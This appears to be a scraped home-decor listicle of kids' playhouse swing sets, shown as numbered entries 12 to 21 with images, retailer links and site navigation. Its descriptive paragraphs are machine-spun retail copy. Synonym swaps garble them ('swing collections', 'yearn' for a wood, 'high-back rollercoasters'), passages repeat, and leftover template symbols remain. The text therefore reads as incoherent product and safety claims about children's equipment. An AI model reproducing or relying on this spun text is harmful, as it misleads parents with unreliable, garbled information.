<p>We additionally offer top-rated business swing sets for park as well as school play areas. Shop now and also have your play ground devices delivered right to your curbside.|Whether you re looking for yard play areas, swing collections or play houses, we have the outside play equipment to fit your backyard and your spending plan. You ll have to relocate your curbside shipment to the location where you ll set up your exterior play equipment. We additionally supply top-rated industrial swing collections for park and school play grounds.]@</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_NEW_Outdoor_Skyfort_II_Cedar_Wooden_Swingset_Play_Set_Toy">12. NEW Outdoor Skyfort II Cedar Wooden Swingset Play Set Toy</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-lovely-new-outdoor-skyfort-ii-cedar-wooden-swingset-play-set-toy-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-lovely-new-outdoor-skyfort-ii-cedar-wooden-swingset-play-set-toy-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from NEW Outdoor Skyfort II Cedar Wooden Swingset Play Set Toy</b>. Source Image: <a href="http://i.ebayimg.com/t/NEW-Outdoor-Skyfort-II-Cedar-Wooden-Swingset-Play-Set-Toy-with-Slide-Playhouse-/00/s/MTAwMFgxMDAw/z/ZqUAAMXQvTlRgLPP/$(KGrHqF,!rcFFzGWqQr1BRgLPPbu9g~~60_57.JPG" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/new-outdoor-skyfort-ii-cedar-wooden-swingset-play-set-toy-with-slide-playhouse-/271199460969" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Store by typeWoodUsually built from normally resistant timbers like cedar, redwood or yearn these are very customizable and also strong. They keep cool in the sun, suggesting less burns as well as even more comfy play. And also, you put on t have to stress over rust and also can paint or refinish it.MetalTypically less costly than wood, metal swing sets are lasting as well as really heavy-duty. Given that they re typically made from light weight aluminum or steel, deteriorating or decaying isn t an issue if you care for it properly. They re likewise easy to assemble and lighter weight.Plastic/ VinylThese are especially great for the little ones for security reasons no splinters, no rust as well as no sharp edges. They are durable and require little-to-no upkeep or maintenance. And also, they re quite economical, and they come in a range of colors/styles to choose from.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Kids_Garden_Playhouse_Outdoor_Children_Slide_Swing">13. Kids Garden Playhouse Outdoor Children Slide Swing</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-unique-kids-garden-playhouse-outdoor-children-slide-swing-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-unique-kids-garden-playhouse-outdoor-children-slide-swing-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Kids Garden Playhouse Outdoor Children Slide Swing</b>. Source Image: <a href="https://netvan.files.wordpress.com/2019/03/children-playhouse-wooden-tree-house-kids-garden-outdoor-slide-large-swing-set.jpg?w=601" target="_blank" rel="noopener noreferrer">www.ebay.co.uk</a>. Visit this site for details: <a href="https://www.ebay.co.uk/itm/Kids-Garden-Playhouse-Outdoor-Children-Slide-Large-Swing-Set-Wood-TreeHouse-Tent/382889725411" target="_blank" rel="noopener noreferrer">www.ebay.co.uk</a></p>
<p>WoodUsually built from normally resistant timbers like cedar, redwood or want these are very customizable as well as sturdy. They keep one&#8217;s cool in the sunlight, implying less burns and more comfortable play. Plus, you don t have to bother with rust as well as can repaint or redecorate it.MetalTypically less expensive than timber, metal swing sets are durable and also truly sturdy. Given that they re normally made from light weight aluminum or steel, decaying or decaying isn t a trouble if you deal with it appropriately. They re also very easy to set up and lighter weight.Plastic/ VinylThese are particularly good for the children for safety reasons no splinters, no corrosion and no sharp sides. They are durable as well as call for little-to-no upkeep or upkeep. Plus, they re quite budget-friendly, as well as they can be found in a selection of colors/styles to pick from.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/kids-bathroom-step-stools/" target="_blank" rel="nofollow" class="uc208092a5c814d014f73b3bf7768a6db"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc208092a5c814d014f73b3bf7768a6db { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc208092a5c814d014f73b3bf7768a6db:active, .uc208092a5c814d014f73b3bf7768a6db:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc208092a5c814d014f73b3bf7768a6db { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc208092a5c814d014f73b3bf7768a6db .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc208092a5c814d014f73b3bf7768a6db .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc208092a5c814d014f73b3bf7768a6db:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">35 Delightful Kids Bathroom Step Stools</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="14_Swing_Town_The_Phoenix_Swing_Set_with_Mayfield_Cottage">14. Swing Town The Phoenix Swing Set with Mayfield Cottage</span></h2>
<p><img title="thepheonixswingsetwithmayfieldcottageplayhousem" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-swing-town-the-phoenix-swing-set-with-mayfield-cottage-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-swing-town-the-phoenix-swing-set-with-mayfield-cottage-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Swing Town The Phoenix Swing Set with Mayfield Cottage</b>. Source Image: <a href="http://images.hayneedle.com/mgen/master:MAO012.jpg" target="_blank" rel="noopener noreferrer">www.hayneedle.com</a>. Visit this site for details: <a href="http://www.hayneedle.com/product/thepheonixswingsetwithmayfieldcottageplayhouse.cfm" target="_blank" rel="noopener noreferrer">www.hayneedle.com</a></p>
<p>Our choice of yard play tools varies from traditional swing sets, slides and exterior climbing up frames providing limitless experiences and also creative methods to play. Enjoy your youngster s face light up as they whizz with the air on their very own swing, absolutely nothing like the gentle breeze across their grinning faces to make your day. All our outside slides, swings, climbing structures and yard play devices are made with safety and security as well as comfort in mind, so you can loosen up knowing that the kids can play and also explore on equipment that is secure and safe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Custom_Wooden_Swing_SetsWestTexasSwingsets">15. Custom Wooden Swing SetsWestTexasSwingsets</span></h2>
<p><img title="custom wooden swing sets" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-fresh-custom-wooden-swing-setswesttexasswingsets-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-fresh-custom-wooden-swing-setswesttexasswingsets-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Custom Wooden Swing SetsWestTexasSwingsets</b>. Source Image: <a href="http://www.westtexasswingsets.com/wp-content/uploads/2014/02/Custom-Wooden-Swing-Sets.jpg" target="_blank" rel="noopener noreferrer">www.westtexasswingsets.com</a>. Visit this site for details: <a href="http://www.westtexasswingsets.com/custom-wooden-swing-sets/" target="_blank" rel="noopener noreferrer">www.westtexasswingsets.com</a></p>
<p>Swing Sets Can Grow with Your Child Shopping for a swing established for an infant? Select a Superior Swing Set When you don&#8217;t feel like packing up as well as hiking to the play ground, turn sets bring the enjoyable right to your yard. Swing Establishes Can Grow with Your Kid Purchasing for a swing set for a baby? Select a Superior Swing Set When you don&#8217;t feel like loading up as well as hiking to the play area, swing collections bring the enjoyable right to your backyard. Swing Establishes Can Expand with Your Kid Shopping for a swing established for an infant?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_DIY_Swing_Set_Playhouse">16. DIY Swing Set &amp; Playhouse</span></h2>
<p><img title="diy swing set playhouse" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-beautiful-diy-swing-set-amp-playhouse-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-beautiful-diy-swing-set-amp-playhouse-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from DIY Swing Set &amp; Playhouse</b>. Source Image: <a href="https://i1.wp.com/2.bp.blogspot.com/-fnRCKzinZLk/UZO0qbtILiI/AAAAAAAAMHU/08fwO9zJGlM/s1600/diyswingsetplayhouse.jpg" target="_blank" rel="noopener noreferrer">www.ourfifthhouse.com</a>. Visit this site for details: <a href="http://www.ourfifthhouse.com/diy-swing-set-playhouse/" target="_blank" rel="noopener noreferrer">www.ourfifthhouse.com</a></p>
<p>Select a Superior Swing Establish When you don&#8217;t feel like evacuating as well as travelling to the play ground, swing collections bring the enjoyable right to your backyard. Whether your exterior area is big or little, you&#8217;ll locate an alternative to suit your household&#8217;s needs. Swing Sets Can Grow with Your Kid Shopping for a swing established for a baby? Take into consideration attributes like container seating or high-back rollercoasters. If you re searching for a toddler swing set or one for grade-schoolers, discover our collections to match their dimension and rate of interests. As your child expands, you can change the child tools with age-appropriate accessories like a trapeze bar with rings or a tire swing. Likewise, seek options that urge creative play, from pirate ship steering wheels to telescopes and loudspeakers. Material Options The majority of backyard swing collections are made from either timber, metal or plastic. Powder-coated steel and UV-protected polyethylene plastic protect against rusting and splintering as well as are made to last a lifetime. Wooden swing sets come in setups ranging from a basic A-frame with a slide to a multi-story task center. Gorilla models are constructed from durable cedar as well as consist of a selection of added functions like climbing up walls, rope ladders and sandboxes. A Step2 collection includes a frame made totally from polyethylene plastic for several years of maintenance-free play.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Wooden_Swing_Set_With_Playhouse_WoodWorking_Projects_Plans">17. Wooden Swing Set With Playhouse WoodWorking Projects &amp; Plans</span></h2>
<p><img title="wooden swing set with playhouse" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-beautiful-wooden-swing-set-with-playhouse-woodworking-projects-amp-plans-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-beautiful-wooden-swing-set-with-playhouse-woodworking-projects-amp-plans-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Wooden Swing Set With Playhouse WoodWorking Projects &amp; Plans</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/81/96/91/8196915f6b1f1727c8fc15825afde1df.jpg" target="_blank" rel="noopener noreferrer">tumbledrose.com</a>. Visit this site for details: <a href="http://tumbledrose.com/woodworking-plans/wooden-swing-set-with-playhouse/" target="_blank" rel="noopener noreferrer">tumbledrose.com</a></p>
<p>Whether you re looking for backyard play grounds, swing collections or playhouses, we have the exterior play equipment to fit your backyard and your budget. You ll have to relocate your curbside delivery to the location where you ll set up your outside play equipment. We also supply premier business swing collections for park as well as institution play areas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Swingsets">21. Swingsets</span></h2>
<p><img title="swingsets" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-luxury-swingsets-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-luxury-swingsets-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Swingsets</b>. Source Image: <a href="https://riverviewoutdoor.com/sites/default/files/styles/slideshow_640x400_sc/public/pictures/slideshow/river-views-outdoor-products-22.jpg?itok=izpLNn5H" target="_blank" rel="noopener noreferrer">riverviewoutdoor.com</a>. Visit this site for details: <a href="https://riverviewoutdoor.com/swingsets" target="_blank" rel="noopener noreferrer">riverviewoutdoor.com</a></p>
<hr />
<p>&nbsp;<br />
@[Allow s Play! Expand your youngsters creativity while providing limitless hours of enjoyable and also exercise, on new play ground equipment from The Residence Depot. Whether you re searching for backyard play areas, swing sets or playhouses, we have the outdoor play devices to fit your lawn and your budget plan. Youngsters get a risk-free area to have a good time and also be captivated for several years to come as well as moms and dads really feel excellent understanding their kids are safe as well as playing nearby.Choosing the Right Play ground Tools The size of your yard will certainly be the major factor in choosing which yard play ground is best for you. You ll desire a risk-free play area. </p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2020-09-25 21:59:27. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://easydecor101.com/tag/kidkraft-playhouse-tar/" rel="tag">kidkraft playhouse tar</a><a href="https://easydecor101.com/tag/kids-playhouse-ideas/" rel="tag">kids playhouse ideas</a><a href="https://easydecor101.com/tag/kids-playhouse-with-slide/" rel="tag">kids playhouse with slide</a><a href="https://easydecor101.com/tag/toddler-playhouse-nyc/" rel="tag">toddler playhouse nyc</a><a href="https://easydecor101.com/tag/toddler-playhouse-vancouver/" rel="tag">toddler playhouse vancouver</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="31044" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://easydecor101.com/kids-playhouse-swing-sets/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2021%20%20Catchy%20Kids%20Playhouse%20Swing%20Sets%20-%20https://easydecor101.com/kids-playhouse-swing-sets/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy" href="https://easydecor101.com/wall-fan-for-bathroom/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/wall-fan-for-bathroom-inspirational-broan-512m-through-wall-fan-6-inch-70-cfm-3-5-sones-of-wall-fan-for-bathroom.jpg">
					</a>
										<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://easydecor101.com/wall-fan-for-bathroom/">
					<div class="pagi-text">
						<h5 class="prev-title">21 Glamour Wall Fan for Bathroom</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next" href="https://easydecor101.com/backyard-social-portland/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/backyard-social-portland-awesome-backyard-social-portland-food-and-drink-of-backyard-social-portland.jpg">
					</a>
										<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://easydecor101.com/backyard-social-portland/">
					<div class="pagi-text">
						<h5 class="next-title">35 Best Design Ideas for Backyard social Portland</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-work-table-unique-kids-work-table-design-homesfeed-of-kids-work-table.jpg" href="https://easydecor101.com/kids-work-table/" title="35 Elegant Kids Work Table">
																			</a>
										<h3><a href="https://easydecor101.com/kids-work-table/">35 Elegant Kids Work Table</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-11T12:43:49+00:00">January 11, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-swing-luxury-9-best-children-s-swing-sets-outdoor-amp-activity-of-kids-outdoor-swing.jpg" href="https://easydecor101.com/kids-outdoor-swing/" title="30  Thinks We Can Learn From This Kids Outdoor Swing">
																			</a>
										<h3><a href="https://easydecor101.com/kids-outdoor-swing/">30 Thinks We Can Learn From This Kids...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-07T16:11:54+00:00">January 7, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-dressing-room-best-of-kids-wardrobe-of-kids-dressing-room.jpg" href="https://easydecor101.com/kids-dressing-room/" title="23  Insanely Gorgeous Kids Dressing Room">
																			</a>
										<h3><a href="https://easydecor101.com/kids-dressing-room/">23 Insanely Gorgeous Kids Dressing Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-04T20:39:34+00:00">January 4, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playroom-furniture-beautiful-kids-playroom-designs-amp-ideas-of-kids-playroom-furniture.jpg" href="https://easydecor101.com/kids-playroom-furniture/" title="23 Magnificient Kids Playroom Furniture">
																			</a>
										<h3><a href="https://easydecor101.com/kids-playroom-furniture/">23 Magnificient Kids Playroom Furniture</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-22T18:36:39+00:00">December 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-playground-best-of-parenting-tips-secret-of-kids-outdoor-playground.jpg" href="https://easydecor101.com/kids-outdoor-playground/" title="30 Fancy Kids Outdoor Playground">
																			</a>
										<h3><a href="https://easydecor101.com/kids-outdoor-playground/">30 Fancy Kids Outdoor Playground</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-09T06:29:41+00:00">December 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-toys-for-kids-luxury-outdoor-toys-for-kids-to-get-them-away-from-their-screens-of-outdoor-toys-for-kids.jpg" href="https://easydecor101.com/outdoor-toys-for-kids/" title="30  Of the Hottest Outdoor toys for Kids">
																			</a>
										<h3><a href="https://easydecor101.com/outdoor-toys-for-kids/">30 Of the Hottest Outdoor toys for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-02T20:53:26+00:00">December 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-swing-chair-inspirational-12-cool-ideas-on-hanging-chairs-for-kids-of-kids-swing-chair.jpg" href="https://easydecor101.com/kids-swing-chair/" title="21  Incredible Kids Swing Chair">
																			</a>
										<h3><a href="https://easydecor101.com/kids-swing-chair/">21 Incredible Kids Swing Chair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-28T17:16:07+00:00">November 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-dressing-up-storage-lovely-10-ingenious-dress-up-storage-ideas-create-play-travel-of-kids-dressing-up-storage.jpg" href="https://easydecor101.com/kids-dressing-up-storage/" title="20  Stunning Kids Dressing Up Storage">
																			</a>
										<h3><a href="https://easydecor101.com/kids-dressing-up-storage/">20 Stunning Kids Dressing Up Storage</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-23T18:04:27+00:00">November 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-school-chair-lovely-advantage-navy-student-stack-school-chair-adv-ssc-12navy-of-kids-school-chair.jpg" href="https://easydecor101.com/kids-school-chair/" title="35  Modern Kids School Chair">
																			</a>
										<h3><a href="https://easydecor101.com/kids-school-chair/">35 Modern Kids School Chair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-19T22:10:47+00:00">November 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/desk-lamps-for-kids-rooms-new-23-wonderful-desk-lamps-for-kids-rooms-home-family-of-desk-lamps-for-kids-rooms.jpg" href="https://easydecor101.com/desk-lamps-for-kids-rooms/" title="23  Charming Desk Lamps for Kids Rooms">
																			</a>
										<h3><a href="https://easydecor101.com/desk-lamps-for-kids-rooms/">23 Charming Desk Lamps for Kids Rooms</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-13T06:10:44+00:00">November 13, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
<!-- Quick Adsense Wordpress Plugin: http://quickadsense.com/ -->
<aside id="adswidget1-quick-adsense-2" class="widget widget_adswidget1-quick-adsense"><!--ads/auto.txt--></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-3712" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-work-table-unique-kids-work-table-design-homesfeed-of-kids-work-table.jpg" href="https://easydecor101.com/kids-work-table/" title="35 Elegant Kids Work Table"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-work-table/" rel="bookmark" title="35 Elegant Kids Work Table">
												35 Elegant Kids Work Table											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-11T12:43:49+00:00">January 11, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-swing-luxury-9-best-children-s-swing-sets-outdoor-amp-activity-of-kids-outdoor-swing.jpg" href="https://easydecor101.com/kids-outdoor-swing/" title="30  Thinks We Can Learn From This Kids Outdoor Swing"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-outdoor-swing/" rel="bookmark" title="30  Thinks We Can Learn From This Kids Outdoor Swing">
												30  Thinks We Can Learn From This Kids Outdoor Swing											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-07T16:11:54+00:00">January 7, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-dressing-room-best-of-kids-wardrobe-of-kids-dressing-room.jpg" href="https://easydecor101.com/kids-dressing-room/" title="23  Insanely Gorgeous Kids Dressing Room"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-dressing-room/" rel="bookmark" title="23  Insanely Gorgeous Kids Dressing Room">
												23  Insanely Gorgeous Kids Dressing Room											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-04T20:39:34+00:00">January 4, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playroom-furniture-beautiful-kids-playroom-designs-amp-ideas-of-kids-playroom-furniture.jpg" href="https://easydecor101.com/kids-playroom-furniture/" title="23 Magnificient Kids Playroom Furniture"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-playroom-furniture/" rel="bookmark" title="23 Magnificient Kids Playroom Furniture">
												23 Magnificient Kids Playroom Furniture											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-22T18:36:39+00:00">December 22, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-playground-best-of-parenting-tips-secret-of-kids-outdoor-playground.jpg" href="https://easydecor101.com/kids-outdoor-playground/" title="30 Fancy Kids Outdoor Playground"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kids-outdoor-playground/" rel="bookmark" title="30 Fancy Kids Outdoor Playground">
												30 Fancy Kids Outdoor Playground											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-09T06:29:41+00:00">December 9, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://easydecor101.com/category/home-decor/backyard-ideas/">Backyard Ideas <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://easydecor101.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(478)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://easydecor101.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(457)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://easydecor101.com/category/home-decor/firepit-ideas/">Firepit Ideas <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-41"><a href="https://easydecor101.com/category/home-decor/fireplace-ideas/">Fireplace Ideas <span class="category-item-count">(41)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://easydecor101.com/category/home-decor/garage-ideas/">Garage Ideas <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://easydecor101.com/category/home-decor/kids-room-ideas/">Kids Room Ideas <span class="category-item-count">(166)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://easydecor101.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(484)</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://easydecor101.com/category/home-decor/landscape-ideas/">Landscape Ideas <span class="category-item-count">(231)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://easydecor101.com/category/home-decor/lighting-ideas/">Lighting Ideas <span class="category-item-count">(33)</span></a>
